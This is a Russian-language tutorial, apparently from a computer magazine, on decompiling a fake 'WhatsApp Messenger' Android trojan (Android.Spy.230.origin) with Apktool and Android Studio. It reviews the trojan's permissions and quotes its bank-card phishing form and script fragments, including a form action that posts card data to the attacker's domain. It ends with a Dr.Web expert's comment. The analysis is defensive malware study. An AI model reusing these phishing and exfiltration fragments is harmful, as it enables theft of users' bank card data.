# ПРАКТИКУМ Антон Дмитриевич Нестеров nevvostok@mail.ru КОДЕРА-ИССЛЕДОВАТЕЛЯ: КОВЫРЯЕМ ANDROID-МАЛВАРЬ

ДЕКОМПИЛИРУЕМ И ИЗУЧАЕМ ВРЕДОНОСНОЕ ПРИЛОЖЕНИЕ HA ANDROID НА ПРИМЕРЕ WHATSAPP MESSENGER



Благодаря открытости и отсутствию встроенной системы защиты (а также легкомыслию пользователей, которые бездумно соглашаются устанавливать программы из сомнительных источников, требующие от них подозрительных полномочий) в Android очень легко заводится различная малварь. Ну а наше программерское дело простое — попробовать разобрать то, что написано злокодером. Посмотрим, как это делается.

## ДЕКОМПИЛЯЦИЯ АРК-ПРИЛОЖЕНИЙ

Для исследования кода в АРК-приложениях необходимо декомпилировать его, то есть извлечь все данные, которые в нем содержатся.

Выполнить декомпиляцию АРК-приложения можно с помощью программы Apktool. Для того чтобы она нормально заработала на винде, необходимо установить утилиту <u>apktool-install-windows-r04-brut</u>.

| Имя           | Ŧ | Тип                   | Размер   |
|---------------|---|-----------------------|----------|
| aapt          |   | Приложение            | 5 318 KE |
| 🚳 apktool     |   | Пакетный файл Windows | 1 КБ     |
| apktool_2.0.1 |   | Executable Jar File   | 5 962 KE |

#### Рис. 1. Содержимое папки apktool

| C:\test\anktool_decode_whatsann.ank                                   |
|-----------------------------------------------------------------------|
| I: Using Anktool 2 0 3 on whatsann ank                                |
| I Loding menoor atolo on whattapping                                  |
| I. Deauling resource capies                                           |
| 1: Decoding Hnarolananifest.xml with resources                        |
| I: Loading resource table from file: C:\Users\apktool\framework\1.apk |
| I: Regular manifest package                                           |
| I: Decoding file-resources                                            |
| I: Decoding values */* XMLs                                           |
| I: Baksmaling classes.dex                                             |
| I: Copying assets and libs                                            |
| I: Copying unknown files                                              |
| I: Copying original files                                             |
|                                                                       |
| C:\test>                                                              |
|                                                                       |
|                                                                       |

Рис. 2. Декомпиляция приложения

## АНАЛИЗ ДЕЙСТВИЙ, ВЫПОЛНЯЕМЫХ ПРОГРАММНЫМ КОДОМ

Для примера рассмотрим приложение WhatsApp Messenger. В памяти подопытного мобильного устройства я нашел программу под названием «WhatsApp Messenger», которая (спойлер) на самом деле оказалась малварью под названием Android.Spy.230.origin (классификация Dr.Web).

|                          | • <b>[]• マ / 2</b> 0% 19:20 | Имя                                                                    |
|--------------------------|-----------------------------|------------------------------------------------------------------------|
| Dr.WEB                   |                             |                                                                        |
| аружены угрозы безопасн  | ости: 1                     | 🃗 assets                                                               |
| Android.Spv.230.orig     | in 🕯                        | 🌗 original                                                             |
| orage/sdcard0/Download/W | hatsApp_install.apk         | 📗 res                                                                  |
|                          |                             | 📗 smali                                                                |
| Sy Android.Spy.23        | 0.origin                    | AndroidManifest.xml                                                    |
| Удалить                  |                             | apktool.yml                                                            |
| В карантин               |                             | Рис. 3. Содержимое папки WhatsApp                                      |
| Пропустить               |                             | после декомпиляции приложения                                          |
|                          |                             | Рис. 4. Обнаружение Android.Spy.230.orig<br>действительно, это малварь |

# Android.Spy: краткая справка

Android.Spy — семейство многофункциональных троянцев, поражающих мобильные устройства под управлением ОС Android. Распространяются на популярных сайтах (преимущественно китайских) в составе легитимных игр и приложений, которые модифицированы злоумышленниками.

Для извлечения данного приложения воспользуемся программой Android Debug Bridge. После успешного извлечения файла WhatsApp.apk его необходимо декомпилировать с помощью Apktool. Теперь перейдем к исследованию содержимого каталога приложения. Для получения основной информации (какие службы и компоненты использует приложение) изучим файл AndroidManifest. xml. Воспользуемся для этого Android Studio.

# Шаг 1

После запуска программы Android Studio необходимо выбрать Open an existing Android Studio project и указать путь к каталогу декомпилированного приложения. На рис. 5 показан пример открытия декомпилированного приложения.



Рис. 5. Открытие декомпилированного приложения

## Шаг 2

В меню Project File нужно выбрать AndroidManifest.xml. На рис. 6 представлено содержимое приложения WhatsApp.

## Шаг З

Открыв AndroidManifest.xml, мы видим запросы, с помощью которых приложение запрашивает у мобильного устройства различные функции и права доступа. Рассмотрим их в деталях.

| Project 🔹       | -1 - 축 ≑ ⊙       |
|-----------------|------------------|
| 🔻 📑 whatsapp (0 | :\test\whatsapp) |
| 🕨 🗖 .idea       |                  |
| assets          |                  |
| 🕨 🛅 original    |                  |
| res             |                  |
| 🕨 🗖 smali       |                  |
| 🙆 Androidl      | Manifest.xml     |
| apktool.        | /ml              |
| External Libra  | aries            |

Рис. 6. Содержимое приложения WhatsApp

|        | <pre><uses-permissionandroid:name="android.permission.wkile_sms"></uses-permissionandroid:name="android.permission.wkile_sms"> </pre>                                                   |
|--------|----------------------------------------------------------------------------------------------------|
|        | позволяет приложению писать СМС;                                                                                                    |
| 4<br>5 | <uses-permissionandroid:name="android.permission.read_sms"></uses-permissionandroid:name="android.permission.read_sms"><br>дает приложению право читать СМС;                            |
|        |                                                                                                    |
| 7<br>8 | <uses-permissionandroid:name="android.permission.receive_sms"></uses-permissionandroid:name="android.permission.receive_sms"> дает приложению право получать информацию о входящих СМС, |
|        | записывать и обрабатывать их;                                                                                                    |
|        | <uses-permissionandroid:name="android.permission.internet"></uses-permissionandroid:name="android.permission.internet">                                                                 |
|        | дает приложению право устанавливать интернет-соединение;                                                                                                    |
|        |                                                                                                    |
|        | <pre><uses-permissionandroid:name=< pre=""></uses-permissionandroid:name=<></pre>                                                                                                    |
|        | "android.permission.ACCESS_NETWORK_STATE"/>                                                                                                    |
|        | позволяет получать информацию о состоянии сетей,                                                                                                    |
|        | <uses-permissionandroid:name=< td=""></uses-permissionandroid:name=<>                                                                                                    |
|        | "android.permission.READ_PHONE_STATE"/>                                                                                                    |
|        | дает приложению право чтения текущего состояния телефона;                                                                                                    |
| 18     |                                                                                                    |
|        | <pre><uses-permissionandroid:name=< pre=""></uses-permissionandroid:name=<></pre>                                                                                                    |
|        | <pre>"android.permission.RECEIVE_BOOT_COMPLETED"/&gt;</pre>                                                                                                    |
| 20     | позволяет приложению получать уведомление об окончании загрузки                                                                                                    |
|        | системы;                                                                                                    |
|        | tucce permissionendroid, normission WAKE LOCKUA                                                                                                    |
|        | - CUSES-PETHILSSIONANUTOIU: NAME ACTOR SOBSIL POWER Manager Wake Locks                                                                                                    |
|        | который дает возможность не понижать частоту процессора во время                                                                                                    |

сна и не затемнять экран; <uses-permissionandroid:name=</pre> "android.permission.READ CONTACTS"/> позволяет считывать данные о контактах пользователя; <uses-permissionandroid:name="android.permission.CALL PHONE"/> дает право инициировать телефонный звонок, минуя стандартный пользовательский интерфейс набора номера; <uses-permissionandroid:name="android.permission.SEND SMS"/> дает приложению права для отправки СМС; <uses-permissionandroid:name=</pre> "android.permission.SYSTEM ALERT WINDOW"/> позволяет открывать окна поверх всех других приложений; <uses-permissionandroid:name="android.permission.GET TASKS"/> дает приложению право получать информацию о запущенных сейчас или недавно приложениях и сервисах; <uses-permissionandroid:name=</pre> "android.permission.WRITE EXTERNAL STORAGE"/> дает приложению право записывать данные на внешний накопитель; <uses-permissionandroid:name=</pre> "android.permission.READ EXTERNAL STORAGE"/> дает право читать данные на внешнем накопителе; <uses-permissionandroid:name=</pre> "android.permission.ACCESS COARSE LOCATION"/> позволяет приложению получать доступ к приблизительному местоположению посредством Cell ID или Wi-Fi; <action android:name="android.app.action.DEVICE ADMIN ENABLED"/> помечает приложение как администратор устройства, вследствие чего его становится невозможно удалить, пока не сняты права в «Настройки → Безопасность → Администраторы устройства».

# Шаг 4

Переходим в каталог /assets/gp/ и открываем файл dd\_ru.html. Этот файл содержит HTML-форму для ввода банковских реквизитов; так, например, получается информация о номере банковской карты (все остальные информационные поля карты, включая CVV2, обрабатываются похожим образом):

<input name="credit card number" type="tel"</pre> class="credit card number" id="credit card number id" placeholder="Номер банковской карты" />

#### Шаг 5

В каталоге /gp/ открываем файл main\_ru.js. Этот файл содержит сценарий JavaScript, который отправляет на сервер <u>http://www.binlist.net/json/</u> данные, введенные в HTML-форме, для последующей проверки, на что указывают строки кода в файле main\_ru.js:

| 1<br>2<br>3<br>4 | // сохранение и отправка на сервер информации о номере карты:<br>\$('input.credit_card_number')<br>.formance('format_credit_card_number'); |
|------------------|----------------------------------------------------------------------------------------------------|
| 5                | // об имени владельца карты:                                                                                                    |
| 6<br>7           | <pre>\$('input. cardholder_name ').formance('cardholder_name');</pre>                                                                      |
| 8                | // о проверке подлинности карты VISA:                                                                                                    |
| 9                | <pre>\$('input.credit_card_cvc').formance('format_credit_card_cvc');</pre>                                                                 |
| 10               |                                                                                                    |
| 11               | // о дате окончания срока действия карты:                                                                                                  |
| 12               | <pre>\$('input.credit_card_expiry').formance('credit_card_expiry');</pre>                                                                  |
|                  |                                                                                                    |
| 1                | <pre>bin = \$('input.credit_card_number').val()</pre>                                                                                      |
| 2                | .replace(/\s+/g, '')                                                                                                    |
| 3                | .substr(0,6);                                                                                                    |
| 4                | <pre>if (\$('input.credit_card_number').val() == ''   </pre>                                                                               |

\$('input.credit\_card\_number').val() == '4276 1311 1111 1111') valid\_first = 'nope';

Данная часть кода записывает в переменную bin первые шесть цифр банковской карты, введенные в HTML-форме, и проверяет их на валидность.

#### type: 'GET', url: 'http://www.binlist.net/json/' + bin + '',

Здесь мы видим, что информация из переменной bin отправляется на сервер binlist.net для проверки введенных в HTML-форме данных, после чего сервер преобразует полученные данные в формат JSON (JSON — текстовый формат обмена данными, основанный на JavaScript).

| {"bin":"427613","brand":"VISA","sub_brand":"","country_code":"RU" |
|-------------------------------------------------------------------|
| ,"country_name":"Russian Federation","bank":"SAVINGS BANK OF THE  |
| RUSSIAN FEDERATION                                                |
| (SBERBANK)","card_type":"DEBIT","card_category":"CLASSIC","latitu |
| de":"60","longitude":"100","query_time":"1.854894ms"}             |
|                                                                   |

Данный код содержит первые шесть цифр банковской карты, тип карты и название банка, выдавшего карту. На рис. 7 представлен результат выполнения этого запроса в формате XML:



Рис. 7. Результат выполнения запроса на сервер www.binlist.net

#### Шаг 6

Для дальнейшего исследования приложения переходим в каталог /assets/ sbol/ и открываем файл index.html. В этом файле мы видим HTML-форму для ввода банковских реквизитов, на что указывают строки кода, содержащиеся в файле index.html:

| 1 | <form method="POST" name="myformsbcc"></form>                           |
|---|-------------------------------------------------------------------------|
| 2 | <input <="" id="credit_card_number" name="sberbank_card_number" th=""/> |
| • | <pre>style="border: none; outline: none; border-bottom: 2px solid</pre> |
| • | #d4d4d4; width: 80%; font-size: 16pt; text-align: center;               |
| • | <pre>padding-bottom: 10px;"&gt;</pre>                                   |
| 3 | <button class="button" disabled<="" id="send-sbcc" th=""></button>      |
| • | style="margin-top: 50px;">Подтвердить                                   |
| 4 |                                                                         |

А вот и ввод информации о номере банковской карты. На рис. 8 представлена форма ввода банковских реквизитов.

|                          | Google    | play |
|--------------------------|-----------|------|
| Номер банковской карты   |           |      |
| Имя владельца карты      |           |      |
| Срок действия ММ/ГТ      | CVC/CVV   |      |
| Дата рождения ДД/ММ/ТГГГ |           |      |
|                          | СОХРАНИТЬ |      |

Рис. 8. Форма ввода банковских реквизитов

## Шаг 7

Переходим в каталог /assets/gp/ и открываем файл dd\_ru.html. В конце этого файла содержится скрипт, предназначенный для отправки полученных данных с сервера binlist.net в формате JSON:

| <script></th></tr><tr><th><pre>document.myform.action = "http://"+MeSetting.getDomain()+</pre></th></tr><tr><th>"/api/indata.php?type=CreditCard";</th></tr><tr><th></script> |
|----------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------|

#### Шаг 8

Возвращаемся к файлу AndroidManifest.xml, находим строку с кодом

<meta-data android:name="domain" android:value="mixapi2.euromostapi.com"/>

Эта строка задает адрес, куда будут отправляться данные, сформированные на сервере binlist.net.

#### АНАЛИЗЫ ПОКАЗЫВАЮТ

По результатам анализа кода мы увидели, что изученное «приложение» после ввода банковских реквизитов формирует запрос и отправляет его на сервер binlist.net для проверки и формирования банковских реквизитов в формате JSON. После чего сформированные данные с сервера binlist.net отправляются на сервер mixapi2.euromostapi.com.

Вывод: данное приложение может быть использовано злоумышленником для хищения денежных средств с банковских карт. 🎞

# Мнение эксперта

Александр Свириденко, программист-исследователь компании «Доктор Веб», разработчик Dr.Web Security Space для Android

Хорошее введение в тему, с которого можно начинать долгую дорогу в мир изучения вредоносного кода для Android и борьбы с ним. Конечно, существуют более удобные инструменты декомпиляции, да и с обфусцированными троянами придется намного больше повозиться, но это уже совсем другая история.